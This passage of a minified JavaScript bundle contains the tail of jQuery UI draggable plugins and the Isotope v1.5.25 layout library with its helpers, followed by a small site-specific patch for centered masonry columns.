c=r.snapElements[l].left,h=c+r.snapElements[l].width,p=r.snapElements[l].top,d=p+r.snapElements[l].height;if(c-s<o&&o<h+s&&p-s<a&&a<d+s||c-s<o&&o<h+s&&p-s<f&&f<d+s||c-s<u&&u<h+s&&p-s<a&&a<d+s||c-s<u&&u<h+s&&p-s<f&&f<d+s){if("inner"!=i.snapMode){var v=Math.abs(p-f)<=s,m=Math.abs(d-a)<=s,g=Math.abs(c-u)<=s,y=Math.abs(h-o)<=s;v&&(n.position.top=r._convertPositionTo("relative",{top:p-r.helperProportions.height,left:0}).top-r.margins.top),m&&(n.position.top=r._convertPositionTo("relative",{top:d,left:0}).top-r.margins.top),g&&(n.position.left=r._convertPositionTo("relative",{top:0,left:c-r.helperProportions.width}).left-r.margins.left),y&&(n.position.left=r._convertPositionTo("relative",{top:0,left:h}).left-r.margins.left)}var b=v||m||g||y;if("outer"!=i.snapMode){var v=Math.abs(p-a)<=s,m=Math.abs(d-f)<=s,g=Math.abs(c-o)<=s,y=Math.abs(h-u)<=s;v&&(n.position.top=r._convertPositionTo("relative",{top:p,left:0}).top-r.margins.top),m&&(n.position.top=r._convertPositionTo("relative",{top:d-r.helperProportions.height,left:0}).top-r.margins.top),g&&(n.position.left=r._convertPositionTo("relative",{top:0,left:c}).left-r.margins.left),y&&(n.position.left=r._convertPositionTo("relative",{top:0,left:h-r.helperProportions.width}).left-r.margins.left)}!r.snapElements[l].snapping&&(v||m||g||y||b)&&r.options.snap.snap&&r.options.snap.snap.call(r.element,t,e.extend(r._uiHash(),{snapItem:r.snapElements[l].item})),r.snapElements[l].snapping=v||m||g||y||b}else r.snapElements[l].snapping&&r.options.snap.release&&r.options.snap.release.call(r.element,t,e.extend(r._uiHash(),{snapItem:r.snapElements[l].item})),r.snapElements[l].snapping=!1}}}),e.ui.plugin.add("draggable","stack",{start:function(t,n){var r=e(this).data("draggable").options,i=e.makeArray(e(r.stack)).sort(function(t,n){return(parseInt(e(t).css("zIndex"),10)||0)-(parseInt(e(n).css("zIndex"),10)||0)});if(i.length){var s=parseInt(i[0].style.zIndex)||0;e(i).each(function(e){this.style.zIndex=s+e}),this[0].style.zIndex=s+i.length}}}),e.ui.plugin.add("draggable","zIndex",{start:function(t,n){var r=e(n.helper),i=e(this).data("draggable").options;r.css("zIndex")&&(i._zIndex=r.css("zIndex")),r.css("zIndex",i.zIndex)},stop:function(t,n){var r=e(this).data("draggable").options;r._zIndex&&e(n.helper).css("zIndex",r._zIndex)}})}(jQuery);;
/**
 * Isotope v1.5.25
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time license fee
 * http://metafizzy.co/#licenses
 *
 * Copyright 2012 David DeSandro / Metafizzy
 */
/*jshint asi: true, browser: true, curly: true, eqeqeq: true, forin: false, immed: false, newcap: true, noempty: true, strict: true, undef: true */
/*global jQuery: false */
!function(window,$,undefined){"use strict";
// get global vars
var testName,document=window.document,Modernizr=window.Modernizr,capitalize=function(str){return str.charAt(0).toUpperCase()+str.slice(1)},prefixes="Moz Webkit O Ms".split(" "),getStyleProperty=function(propName){var prefixed,style=document.documentElement.style;
// test standard property first
if("string"==typeof style[propName])return propName;
// capitalize
propName=capitalize(propName);
// test vendor specific properties
for(var i=0,len=prefixes.length;i<len;i++)if(prefixed=prefixes[i]+propName,"string"==typeof style[prefixed])return prefixed},transformProp=getStyleProperty("transform"),transitionProp=getStyleProperty("transitionProperty"),tests={csstransforms:function(){return!!transformProp},csstransforms3d:function(){var test=!!getStyleProperty("perspective");
// double check for Chrome's false positive
if(test){var vendorCSSPrefixes=" -o- -moz- -ms- -webkit- -khtml- ".split(" "),mediaQuery="@media ("+vendorCSSPrefixes.join("transform-3d),(")+"modernizr)",$style=$("<style>"+mediaQuery+"{#modernizr{height:3px}}</style>").appendTo("head"),$div=$('<div id="modernizr" />').appendTo("html");test=3===$div.height(),$div.remove(),$style.remove()}return test},csstransitions:function(){return!!transitionProp}};if(Modernizr)
// if there's a previous Modernzir, check if there are necessary tests
for(testName in tests)Modernizr.hasOwnProperty(testName)||
// if test hasn't been run, use addTest to run it
Modernizr.addTest(testName,tests[testName]);else{
// or create new mini Modernizr that just has the 3 tests
Modernizr=window.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var result,classes=" ";
// Run through tests
for(testName in tests)result=tests[testName](),Modernizr[testName]=result,classes+=" "+(result?"":"no-")+testName;
// Add the new classes to the <html> element.
$("html").addClass(classes)}
// ========================= isoTransform ===============================
/**
   *  provides hooks for .css({ scale: value, translate: [x, y] })
   *  Progressively enhanced CSS transforms
   *  Uses hardware accelerated 3D transforms for Safari
   *  or falls back to 2D transforms.
   */
if(Modernizr.csstransforms){
// i.e. transformFnNotations.scale(0.5) >> 'scale3d( 0.5, 0.5, 1)'
var transformFnNotations=Modernizr.csstransforms3d?{// 3D transform functions
translate:function(position){return"translate3d("+position[0]+"px, "+position[1]+"px, 0) "},scale:function(scale){return"scale3d("+scale+", "+scale+", 1) "}}:{// 2D transform functions
translate:function(position){return"translate("+position[0]+"px, "+position[1]+"px) "},scale:function(scale){return"scale("+scale+") "}},setIsoTransform=function(elem,name,value){
// unpack current transform data
var fnName,transformValue,data=$.data(elem,"isoTransform")||{},newData={},transformObj={};
// i.e. newData.scale = 0.5
newData[name]=value,
// extend new value over current data
$.extend(data,newData);for(fnName in data)transformValue=data[fnName],transformObj[fnName]=transformFnNotations[fnName](transformValue);
// get proper order
// ideally, we could loop through this give an array, but since we only have
// a couple transforms we're keeping track of, we'll do it like so
var translateFn=transformObj.translate||"",scaleFn=transformObj.scale||"",
// sorting so translate always comes first
valueFns=translateFn+scaleFn;
// set data back in elem
$.data(elem,"isoTransform",data),
// set name to vendor specific property
elem.style[transformProp]=valueFns};
// ==================== scale ===================
$.cssNumber.scale=!0,$.cssHooks.scale={set:function(elem,value){
// uncomment this bit if you want to properly parse strings
// if ( typeof value === 'string' ) {
//   value = parseFloat( value );
// }
setIsoTransform(elem,"scale",value)},get:function(elem,computed){var transform=$.data(elem,"isoTransform");return transform&&transform.scale?transform.scale:1}},$.fx.step.scale=function(fx){$.cssHooks.scale.set(fx.elem,fx.now+fx.unit)},
// ==================== translate ===================
$.cssNumber.translate=!0,$.cssHooks.translate={set:function(elem,value){
// uncomment this bit if you want to properly parse strings
// if ( typeof value === 'string' ) {
//   value = value.split(' ');
// }
//
// var i, val;
// for ( i = 0; i < 2; i++ ) {
//   val = value[i];
//   if ( typeof val === 'string' ) {
//     val = parseInt( val );
//   }
// }
setIsoTransform(elem,"translate",value)},get:function(elem,computed){var transform=$.data(elem,"isoTransform");return transform&&transform.translate?transform.translate:[0,0]}}}
// ========================= get transition-end event ===============================
var transitionEndEvent,transitionDurProp;Modernizr.csstransitions&&(transitionEndEvent={WebkitTransitionProperty:"webkitTransitionEnd",// webkit
MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[transitionProp],transitionDurProp=getStyleProperty("transitionDuration"));
// ========================= smartresize ===============================
/*
   * smartresize: debounced resize event for jQuery
   *
   * latest version and complete README available on Github:
   * https://github.com/louisremi/jquery.smartresize.js
   *
   * Copyright 2011 @louis_remi
   * Licensed under the MIT license.
   */
var resizeTimeout,$event=$.event,dispatchMethod=$.event.handle?"handle":"dispatch";$event.special.smartresize={setup:function(){$(this).bind("resize",$event.special.smartresize.handler)},teardown:function(){$(this).unbind("resize",$event.special.smartresize.handler)},handler:function(event,execAsap){
// Save the context
var context=this,args=arguments;
// set correct event type
event.type="smartresize",resizeTimeout&&clearTimeout(resizeTimeout),resizeTimeout=setTimeout(function(){$event[dispatchMethod].apply(context,args)},"execAsap"===execAsap?0:100)}},$.fn.smartresize=function(fn){return fn?this.bind("smartresize",fn):this.trigger("smartresize",["execAsap"])},
// ========================= Isotope ===============================
// our "Widget" object constructor
$.Isotope=function(options,element,callback){this.element=$(element),this._create(options),this._init(callback)};
// styles of container element we want to keep track of
var isoContainerStyles=["width","height"],$window=$(window);$.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},$.Isotope.prototype={
// sets up widget
_create:function(options){this.options=$.extend({},$.Isotope.settings,options),this.styleQueue=[],this.elemCount=0;
// get original styles in case we re-apply them in .destroy()
var elemStyle=this.element[0].style;this.originalStyle={};
// keep track of container styles
var containerStyles=isoContainerStyles.slice(0);for(var prop in this.options.containerStyle)containerStyles.push(prop);for(var i=0,len=containerStyles.length;i<len;i++)prop=containerStyles[i],this.originalStyle[prop]=elemStyle[prop]||"";
// apply container style from options
this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();
// sorting
var originalOrderSorter={"original-order":function($elem,instance){return instance.elemCount++,instance.elemCount},random:function(){return Math.random()}};this.options.getSortData=$.extend(this.options.getSortData,originalOrderSorter),
// need to get atoms
this.reloadItems(),
// get top left position of where the bricks should be
this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};
// add isotope class first time around
var instance=this;setTimeout(function(){instance.element.addClass(instance.options.containerClass)},0),
// bind resize method
this.options.resizable&&$window.bind("smartresize.isotope",function(){instance.resize()}),
// dismiss all click events from hidden events
this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function($elems){var selector=this.options.itemSelector,
// filter & find
$atoms=selector?$elems.filter(selector).add($elems.find(selector)):$elems,
// base style for atoms
atomStyle={position:"absolute"};
// filter out text nodes
return $atoms=$atoms.filter(function(i,atom){return 1===atom.nodeType}),this.usingTransforms&&(atomStyle.left=0,atomStyle.top=0),$atoms.css(atomStyle).addClass(this.options.itemClass),this.updateSortData($atoms,!0),$atoms},
// _init fires when your instance is first created
// (from the constructor above), and when you
// attempt to initialize the widget again (by the bridge)
// after it has already been initialized.
_init:function(callback){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(callback)},option:function(opts){
// change options AFTER initialization:
// signature: $('#foo').bar({ cool:false });
if($.isPlainObject(opts)){this.options=$.extend(!0,this.options,opts);
// trigger _updateOptionName if it exists
var updateOptionFn;for(var optionName in opts)updateOptionFn="_update"+capitalize(optionName),this[updateOptionFn]&&this[updateOptionFn]()}},
// ====================== updaters ====================== //
// kind of like setters
_updateAnimationEngine:function(){var isUsingJQueryAnimation,animationEngine=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,"");
// set applyStyleFnName
switch(animationEngine){case"css":case"none":isUsingJQueryAnimation=!1;break;case"jquery":isUsingJQueryAnimation=!0;break;default:// best available
isUsingJQueryAnimation=!Modernizr.csstransitions}this.isUsingJQueryAnimation=isUsingJQueryAnimation,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var usingTransforms=this.usingTransforms=this.options.transformsEnabled&&Modernizr.csstransforms&&Modernizr.csstransitions&&!this.isUsingJQueryAnimation;
// prevent scales when transforms are disabled
usingTransforms||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=usingTransforms?this._translate:this._positionAbs},
// ====================== Filtering ======================
_filter:function($atoms){var filter=""===this.options.filter?"*":this.options.filter;if(!filter)return $atoms;var hiddenClass=this.options.hiddenClass,hiddenSelector="."+hiddenClass,$hiddenAtoms=$atoms.filter(hiddenSelector),$atomsToShow=$hiddenAtoms;if("*"!==filter){$atomsToShow=$hiddenAtoms.filter(filter);var $atomsToHide=$atoms.not(hiddenSelector).not(filter).addClass(hiddenClass);this.styleQueue.push({$el:$atomsToHide,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:$atomsToShow,style:this.options.visibleStyle}),$atomsToShow.removeClass(hiddenClass),$atoms.filter(filter)},
// ====================== Sorting ======================
updateSortData:function($atoms,isIncrementingElemCount){var $this,sortData,instance=this,getSortData=this.options.getSortData;$atoms.each(function(){$this=$(this),sortData={};
// get value for sort data based on fn( $elem ) passed in
for(var key in getSortData)isIncrementingElemCount||"original-order"!==key?sortData[key]=getSortData[key]($this,instance):
// keep original order original
sortData[key]=$.data(this,"isotope-sort-data")[key];
// apply sort data to element
$.data(this,"isotope-sort-data",sortData)})},
// used on all the filtered atoms
_sort:function(){var sortBy=this.options.sortBy,getSorter=this._getSorter,sortDir=this.options.sortAscending?1:-1,sortFn=function(alpha,beta){var a=getSorter(alpha,sortBy),b=getSorter(beta,sortBy);
// fall back to original order if data matches
return a===b&&"original-order"!==sortBy&&(a=getSorter(alpha,"original-order"),b=getSorter(beta,"original-order")),(a>b?1:a<b?-1:0)*sortDir};this.$filteredAtoms.sort(sortFn)},_getSorter:function(elem,sortBy){return $.data(elem,"isotope-sort-data")[sortBy]},
// ====================== Layout Helpers ======================
_translate:function(x,y){return{translate:[x,y]}},_positionAbs:function(x,y){return{left:x,top:y}},_pushPosition:function($elem,x,y){x=Math.round(x+this.offset.left),y=Math.round(y+this.offset.top);var position=this.getPositionStyles(x,y);this.styleQueue.push({$el:$elem,style:position}),this.options.itemPositionDataEnabled&&$elem.data("isotope-item-position",{x:x,y:y})},
// ====================== General Layout ======================
// used on collection of atoms (should be filtered, and sorted before )
// accepts atoms-to-be-laid-out to start with
layout:function($elems,callback){var layoutMode=this.options.layoutMode;
// set the size of the container
if(
// layout logic
this["_"+layoutMode+"Layout"]($elems),this.options.resizesContainer){var containerStyle=this["_"+layoutMode+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:containerStyle})}this._processStyleQueue($elems,callback),this.isLaidOut=!0},_processStyleQueue:function($elems,callback){
// are we animating the layout arrangement?
// use plugin-ish syntax for css or animate
var objStyleFn,processor,triggerCallbackNow,callbackFn,styleFn=this.isLaidOut&&this.isUsingJQueryAnimation?"animate":"css",animOpts=this.options.animationOptions,onLayout=this.options.onLayout;if(
// default styleQueue processor, may be overwritten down below
processor=function(i,obj){obj.$el[styleFn](obj.style,animOpts)},this._isInserting&&this.isUsingJQueryAnimation)
// if using styleQueue to insert items
processor=function(i,obj){
// only animate if it not being inserted
objStyleFn=obj.$el.hasClass("no-transition")?"css":styleFn,obj.$el[objStyleFn](obj.style,animOpts)};else if(callback||onLayout||animOpts.complete){
// has callback
var isCallbackTriggered=!1,
// array of possible callbacks to trigger
callbacks=[callback,onLayout,animOpts.complete],instance=this;if(triggerCallbackNow=!0,
// trigger callback only once
callbackFn=function(){if(!isCallbackTriggered){for(var hollaback,i=0,len=callbacks.length;i<len;i++)hollaback=callbacks[i],"function"==typeof hollaback&&hollaback.call(instance.element,$elems,instance);isCallbackTriggered=!0}},this.isUsingJQueryAnimation&&"animate"===styleFn)
// add callback to animation options
animOpts.complete=callbackFn,triggerCallbackNow=!1;else if(Modernizr.csstransitions){
// get first non-empty jQ object
for(
// detect if first item has transition
var styleObj,i=0,firstItem=this.styleQueue[0],testElem=firstItem&&firstItem.$el;!testElem||!testElem.length;){
// HACK: sometimes styleQueue[i] is undefined
if(styleObj=this.styleQueue[i++],!styleObj)return;testElem=styleObj.$el}
// get transition duration of the first element in that object
// yeah, this is inexact
var duration=parseFloat(getComputedStyle(testElem[0])[transitionDurProp]);duration>0&&(processor=function(i,obj){obj.$el[styleFn](obj.style,animOpts).one(transitionEndEvent,callbackFn)},triggerCallbackNow=!1)}}
// process styleQueue
$.each(this.styleQueue,processor),triggerCallbackNow&&callbackFn(),
// clear out queue for next time
this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(callback){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,callback)},
// ====================== Convenience methods ======================
// ====================== Adding items ======================
// adds a jQuery object of items to a isotope container
addItems:function($content,callback){var $newAtoms=this._getAtoms($content);
// add new atoms to atoms pools
this.$allAtoms=this.$allAtoms.add($newAtoms),callback&&callback($newAtoms)},
// convienence method for adding elements properly to any layout
// positions items, hides them, then animates them back in <--- very sezzy
insert:function($content,callback){
// position items
this.element.append($content);var instance=this;this.addItems($content,function($newAtoms){var $newFilteredAtoms=instance._filter($newAtoms);instance._addHideAppended($newFilteredAtoms),instance._sort(),instance.reLayout(),instance._revealAppended($newFilteredAtoms,callback)})},
// convienence method for working with Infinite Scroll
appended:function($content,callback){var instance=this;this.addItems($content,function($newAtoms){instance._addHideAppended($newAtoms),instance.layout($newAtoms),instance._revealAppended($newAtoms,callback)})},
// adds new atoms, then hides them before positioning
_addHideAppended:function($newAtoms){this.$filteredAtoms=this.$filteredAtoms.add($newAtoms),$newAtoms.addClass("no-transition"),this._isInserting=!0,
// apply hidden styles
this.styleQueue.push({$el:$newAtoms,style:this.options.hiddenStyle})},
// sets visible style on new atoms
_revealAppended:function($newAtoms,callback){var instance=this;
// apply visible style after a sec
setTimeout(function(){
// enable animation
$newAtoms.removeClass("no-transition"),
// reveal newly inserted filtered elements
instance.styleQueue.push({$el:$newAtoms,style:instance.options.visibleStyle}),instance._isInserting=!1,instance._processStyleQueue($newAtoms,callback)},10)},
// gathers all atoms
reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},
// removes elements from Isotope widget
remove:function($content,callback){
// remove elements immediately from Isotope instance
this.$allAtoms=this.$allAtoms.not($content),this.$filteredAtoms=this.$filteredAtoms.not($content);
// remove() as a callback, for after transition / animation
var instance=this,removeContent=function(){$content.remove(),callback&&callback.call(instance.element)};$content.filter(":not(."+this.options.hiddenClass+")").length?(
// if any non-hidden content needs to be removed
this.styleQueue.push({$el:$content,style:this.options.hiddenStyle}),this._sort(),this.reLayout(removeContent)):
// remove it now
removeContent()},shuffle:function(callback){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(callback)},
// destroys widget, returns elements and container back (close) to original style
destroy:function(){var usingTransforms=this.usingTransforms,options=this.options;this.$allAtoms.removeClass(options.hiddenClass+" "+options.itemClass).each(function(){var style=this.style;style.position="",style.top="",style.left="",style.opacity="",usingTransforms&&(style[transformProp]="")});
// re-apply saved container styles
var elemStyle=this.element[0].style;for(var prop in this.originalStyle)elemStyle[prop]=this.originalStyle[prop];this.element.unbind(".isotope").undelegate("."+options.hiddenClass,"click").removeClass(options.containerClass).removeData("isotope"),$window.unbind(".isotope")},
// ====================== LAYOUTS ======================
// calculates number of rows or columns
// requires columnWidth or rowHeight to be set on namespaced object
// i.e. this.masonry.columnWidth = 200
_getSegments:function(isRows){var segments,namespace=this.options.layoutMode,measure=isRows?"rowHeight":"columnWidth",size=isRows?"height":"width",segmentsName=isRows?"rows":"cols",containerSize=this.element[size](),
// i.e. options.masonry && options.masonry.columnWidth
segmentSize=this.options[namespace]&&this.options[namespace][measure]||
// or use the size of the first item, i.e. outerWidth
this.$filteredAtoms["outer"+capitalize(size)](!0)||
// if there's no items, use size of container
containerSize;segments=Math.floor(containerSize/segmentSize),segments=Math.max(segments,1),
// i.e. this.masonry.cols = ....
this[namespace][segmentsName]=segments,
// i.e. this.masonry.columnWidth = ...
this[namespace][measure]=segmentSize},_checkIfSegmentsChanged:function(isRows){var namespace=this.options.layoutMode,segmentsName=isRows?"rows":"cols",prevSegments=this[namespace][segmentsName];
// return if updated cols/rows is not equal to previous
// update cols/rows
return this._getSegments(isRows),this[namespace][segmentsName]!==prevSegments},
// ====================== Masonry ======================
_masonryReset:function(){
// layout-specific props
this.masonry={},
// FIXME shouldn't have to call this again
this._getSegments();var i=this.masonry.cols;for(this.masonry.colYs=[];i--;)this.masonry.colYs.push(0)},_masonryLayout:function($elems){var instance=this,props=instance.masonry;$elems.each(function(){var $this=$(this),
//how many columns does this brick span
colSpan=Math.ceil($this.outerWidth(!0)/props.columnWidth);if(colSpan=Math.min(colSpan,props.cols),1===colSpan)
// if brick spans only one column, just like singleMode
instance._masonryPlaceBrick($this,props.colYs);else{
// brick spans more than one column
// how many different places could this brick fit horizontally
var groupColY,i,groupCount=props.cols+1-colSpan,groupY=[];
// for each group potential horizontal position
for(i=0;i<groupCount;i++)
// make an array of colY values for that one group
groupColY=props.colYs.slice(i,i+colSpan),
// and get the max value of the array
groupY[i]=Math.max.apply(Math,groupColY);instance._masonryPlaceBrick($this,groupY)}})},
// worker method that places brick in the columnSet
//   with the the minY
_masonryPlaceBrick:function($brick,setY){
// Find index of short column, the first from the left
for(var minimumY=Math.min.apply(Math,setY),shortCol=0,i=0,len=setY.length;i<len;i++)if(setY[i]===minimumY){shortCol=i;break}
// position the brick
var x=this.masonry.columnWidth*shortCol,y=minimumY;this._pushPosition($brick,x,y);
// apply setHeight to necessary columns
var setHeight=minimumY+$brick.outerHeight(!0),setSpan=this.masonry.cols+1-len;for(i=0;i<setSpan;i++)this.masonry.colYs[shortCol+i]=setHeight},_masonryGetContainerSize:function(){var containerHeight=Math.max.apply(Math,this.masonry.colYs);return{height:containerHeight}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},
// ====================== fitRows ======================
_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function($elems){var instance=this,containerWidth=this.element.width(),props=this.fitRows;$elems.each(function(){var $this=$(this),atomW=$this.outerWidth(!0),atomH=$this.outerHeight(!0);0!==props.x&&atomW+props.x>containerWidth&&(
// if this element cannot fit in the current row
props.x=0,props.y=props.height),
// position the atom
instance._pushPosition($this,props.x,props.y),props.height=Math.max(props.y+atomH,props.height),props.x+=atomW})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},
// ====================== cellsByRow ======================
_cellsByRowReset:function(){this.cellsByRow={index:0},
// get this.cellsByRow.columnWidth
this._getSegments(),
// get this.cellsByRow.rowHeight
this._getSegments(!0)},_cellsByRowLayout:function($elems){var instance=this,props=this.cellsByRow;$elems.each(function(){var $this=$(this),col=props.index%props.cols,row=Math.floor(props.index/props.cols),x=(col+.5)*props.columnWidth-$this.outerWidth(!0)/2,y=(row+.5)*props.rowHeight-$this.outerHeight(!0)/2;instance._pushPosition($this,x,y),props.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},
// ====================== straightDown ======================
_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function($elems){var instance=this;$elems.each(function(i){var $this=$(this);instance._pushPosition($this,0,instance.straightDown.y),instance.straightDown.y+=$this.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},
// ====================== masonryHorizontal ======================
_masonryHorizontalReset:function(){
// layout-specific props
this.masonryHorizontal={},
// FIXME shouldn't have to call this again
this._getSegments(!0);var i=this.masonryHorizontal.rows;for(this.masonryHorizontal.rowXs=[];i--;)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function($elems){var instance=this,props=instance.masonryHorizontal;$elems.each(function(){var $this=$(this),
//how many rows does this brick span
rowSpan=Math.ceil($this.outerHeight(!0)/props.rowHeight);if(rowSpan=Math.min(rowSpan,props.rows),1===rowSpan)
// if brick spans only one column, just like singleMode
instance._masonryHorizontalPlaceBrick($this,props.rowXs);else{
// brick spans more than one row
// how many different places could this brick fit horizontally
var groupRowX,i,groupCount=props.rows+1-rowSpan,groupX=[];
// for each group potential horizontal position
for(i=0;i<groupCount;i++)
// make an array of colY values for that one group
groupRowX=props.rowXs.slice(i,i+rowSpan),
// and get the max value of the array
groupX[i]=Math.max.apply(Math,groupRowX);instance._masonryHorizontalPlaceBrick($this,groupX)}})},_masonryHorizontalPlaceBrick:function($brick,setX){
// Find index of smallest row, the first from the top
for(var minimumX=Math.min.apply(Math,setX),smallRow=0,i=0,len=setX.length;i<len;i++)if(setX[i]===minimumX){smallRow=i;break}
// position the brick
var x=minimumX,y=this.masonryHorizontal.rowHeight*smallRow;this._pushPosition($brick,x,y);
// apply setHeight to necessary columns
var setWidth=minimumX+$brick.outerWidth(!0),setSpan=this.masonryHorizontal.rows+1-len;for(i=0;i<setSpan;i++)this.masonryHorizontal.rowXs[smallRow+i]=setWidth},_masonryHorizontalGetContainerSize:function(){var containerWidth=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:containerWidth}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},
// ====================== fitColumns ======================
_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function($elems){var instance=this,containerHeight=this.element.height(),props=this.fitColumns;$elems.each(function(){var $this=$(this),atomW=$this.outerWidth(!0),atomH=$this.outerHeight(!0);0!==props.y&&atomH+props.y>containerHeight&&(
// if this element cannot fit in the current column
props.x=props.width,props.y=0),
// position the atom
instance._pushPosition($this,props.x,props.y),props.width=Math.max(props.x+atomW,props.width),props.y+=atomH})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},
// ====================== cellsByColumn ======================
_cellsByColumnReset:function(){this.cellsByColumn={index:0},
// get this.cellsByColumn.columnWidth
this._getSegments(),
// get this.cellsByColumn.rowHeight
this._getSegments(!0)},_cellsByColumnLayout:function($elems){var instance=this,props=this.cellsByColumn;$elems.each(function(){var $this=$(this),col=Math.floor(props.index/props.rows),row=props.index%props.rows,x=(col+.5)*props.columnWidth-$this.outerWidth(!0)/2,y=(row+.5)*props.rowHeight-$this.outerHeight(!0)/2;instance._pushPosition($this,x,y),props.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},
// ====================== straightAcross ======================
_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function($elems){var instance=this;$elems.each(function(i){var $this=$(this);instance._pushPosition($this,instance.straightAcross.x,0),instance.straightAcross.x+=$this.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},
// ======================= imagesLoaded Plugin ===============================
/*!
   * jQuery imagesLoaded plugin v1.1.0
   * http://github.com/desandro/imagesloaded
   *
   * MIT License. by Paul Irish et al.
   */
// $('#my-container').imagesLoaded(myFunction)
// or
// $('img').imagesLoaded(myFunction)
// execute a callback when all images have loaded.
// needed because .load() doesn't work on cached images
// callback function gets image collection as argument
//  `this` is the container
$.fn.imagesLoaded=function(callback){function triggerCallback(){callback.call($this,$images)}function imgLoaded(event){var img=event.target;img.src!==blank&&$.inArray(img,loaded)===-1&&(loaded.push(img),--len<=0&&(setTimeout(triggerCallback),$images.unbind(".imagesLoaded",imgLoaded)))}var $this=this,$images=$this.find("img").add($this.filter("img")),len=$images.length,blank="[data-uri]",loaded=[];
// if no images, trigger immediately
return len||triggerCallback(),$images.bind("load.imagesLoaded error.imagesLoaded",imgLoaded).each(function(){
// cached images don't fire load sometimes, so we reset src.
var src=this.src;
// webkit hack from http://groups.google.com/group/jquery-dev/browse_thread/thread/eee6ab7b2da50e1f
// data uri bypasses webkit log warning (thx doug jones)
this.src=blank,this.src=src}),$this};
// helper function for logging errors
// $.error breaks jQuery chaining
var logError=function(message){window.console&&window.console.error(message)};
// =======================  Plugin bridge  ===============================
// leverages data method to either create or return $.Isotope constructor
// A bit from jQuery UI
//   https://github.com/jquery/jquery-ui/blob/master/ui/jquery.ui.widget.js
// A bit from jcarousel
//   https://github.com/jsor/jcarousel/blob/master/lib/jquery.jcarousel.js
$.fn.isotope=function(options,callback){if("string"==typeof options){
// call method
var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,"isotope");
// apply method
return instance?$.isFunction(instance[options])&&"_"!==options.charAt(0)?void instance[options].apply(instance,args):void logError("no such method '"+options+"' for isotope instance"):void logError("cannot call methods on isotope prior to initialization; attempted to call method '"+options+"'")})}else this.each(function(){var instance=$.data(this,"isotope");instance?(
// apply options & init
instance.option(options),instance._init(callback)):
// initialize new instance
$.data(this,"isotope",new $.Isotope(options,this,callback))});
// return jQuery object
// so plugin methods do not have to
return this}}(window,jQuery),
// центрирование
$.Isotope.prototype._getCenteredMasonryColumns=function(){this.width=this.element.width();var parentWidth=this.element.parent().width(),colW=this.options.masonry&&this.options.masonry.columnWidth||
// or use the size of the first item
this.$filteredAtoms.outerWidth(!0)||
// if there's no items, use size of container
parentWidth,cols=Math.floor(parentWidth/colW);cols=Math.max(cols,1),
// i.e. this.masonry.cols = ....
this.masonry.cols=cols,
// i.e. this.masonry.columnWidth = ...
this.masonry.columnWidth=colW},$.Isotope.prototype._masonryReset=function(){
// layout-specific props
this.masonry={},
// FIXME shouldn't have to call this again
this._getCenteredMasonryColumns();var i=this.masonry.cols;for(this.masonry.colYs=[];i--;)this.masonry.colYs.push(0)},$.Isotope.prototype._masonryResizeChanged=function(){var prevColCount=this.masonry.cols;
// get updated colCount
return this._getCenteredMasonryColumns(),this.masonry.cols!==prevColCount},$.Isotope.prototype._masonryGetContainerSize=function(){
// count unused columns
for(var unusedCols=0,i=this.masonry.cols;--i&&0===this.masonry.colYs[i];)unusedCols++;return{height:Math.max.apply(Math,this.masonry.colYs),
// fit container to columns that have been used;
width:(this.masonry.cols-unusedCols)*this.masonry.columnWidth}};;
